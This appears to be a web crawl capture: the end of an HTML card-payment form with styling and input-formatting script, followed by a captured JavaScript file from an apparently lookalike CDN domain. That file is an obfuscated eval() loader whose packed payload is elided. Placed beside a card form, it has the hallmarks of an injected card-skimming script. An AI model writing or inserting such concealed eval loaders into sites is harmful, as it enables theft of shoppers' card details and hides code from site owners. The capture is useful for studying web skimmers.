                            <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                        </svg>
                    </div>
                </div>
            </div>

            <p class="disclaimer">
                By providing your card information, you allow this website to charge your card for future payments in accordance with their terms.
            </p>
        </form>
    </div>

</div>
<style>
.payment-form-wrapper {
--p-spacing1: 8px;
--colorIconCardCvc: #9E9E9E;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
box-sizing: border-box;
display: block;
width: 100%;
min-height: 0px !important;
height: fit-content !important;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
box-sizing: border-box;
margin: 0;
padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}

.payment-form-wrapper .form-container {
width: 100%;
max-width: 600px;
}

.payment-form-wrapper .payment-form {
background-color: #FFFFFF;
}

.payment-form-wrapper .form-group {
margin-bottom: 16px;
min-width: 0;
flex-shrink: 1;
}

.payment-form-wrapper .form-group label {
height: fit-content !important;
display: block;
margin-bottom: var(--p-spacing1);
font-size: 13px;
transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
color: rgb(109, 109, 109);
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
font-weight: 400;
letter-spacing: normal;
line-height: 21.034002px;
padding-bottom: 0px;
padding-left: 0px;
padding-right: 0px;
padding-top: 0px;
text-shadow: none;
text-transform: none;
}

.payment-form-wrapper .card-input-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .card-input-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .card-input-wrapper input {
flex: 1;
padding-right: 140px;
}

.payment-form-wrapper .form-row {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 16px;
grid-auto-flow: row;
min-width: 0;
}

.payment-form-wrapper input[type="text"] {
width: 100%;
padding: 12px 16px;
font-size: 16px;
color: #212121;
background-color: #F5F5F5;
border: 1px solid #E0E0E0;
border-radius: 4px;
outline: none;
transition: border-color 0.2s, background-color 0.2s;
font-family: inherit;
}

.payment-form-wrapper input[type="text"]:focus {
border-color: #A0C8F0;
background-color: #FAFAFA;
outline: 2px solid #A0C8F0;
outline-offset: -2px;
}

.payment-form-wrapper .card-input-wrapper input:focus {
outline: none;
border-color: #E0E0E0;
}

.payment-form-wrapper input[type="text"]::placeholder {
color: #9E9E9E;
}

.payment-form-wrapper .card-logos {
position: absolute;
right: 12px;
top: 50%;
transform: translateY(-50%);
display: flex;
align-items: center;
gap: 4px;
flex-shrink: 0;
pointer-events: none;
}

.payment-form-wrapper .card-logo {
width: 32px;
height: 20px;
display: block;
flex-shrink: 0;
object-fit: contain;
}

.payment-form-wrapper .security-code-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .security-code-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .security-code-wrapper input {
padding-right: 50px;
}

.payment-form-wrapper .cvc-icon {
position: absolute;
right: 12px;
width: 30px;
height: 20px;
pointer-events: none;
}

.payment-form-wrapper .disclaimer {
font-size: 12px;
color: #616161;
line-height: 1.5;
margin-top: 8px;
padding-top: 0;
border-top: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
.payment-form-wrapper .form-row {
    grid-template-columns: 1fr 1fr;
    gap: 8px;
    min-width: 0;
}

.payment-form-wrapper .form-group {
    min-width: 0;
    overflow: hidden;
}

.payment-form-wrapper .card-input-wrapper {
    flex-direction: column;
    align-items: flex-start;
}

.payment-form-wrapper .card-logos {
    margin-top: 8px;
}
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
isolation: isolate;
contain: layout style;
}
</style>
<script>
(function() {
'use strict';
// Isolate to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (!paymentFormWrapper) return;

// Format card number with spaces
const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
if (cardNumberInput) {
    cardNumberInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\s/g, '');
        let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
        e.target.value = formattedValue;
    });
}

// Format expiration date as MM / YY
const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
if (expirationDateInput) {
    expirationDateInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length >= 2) {
            value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
        }
        e.target.value = value;
    });
}

// Only allow numbers for security code
const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
if (securityCodeInput) {
    securityCodeInput.addEventListener('input', function(e) {
        e.target.value = e.target.value.replace(/\D/g, '');
    });
}
})();
</script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6567
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"PkDhMUJYg",49,4,60))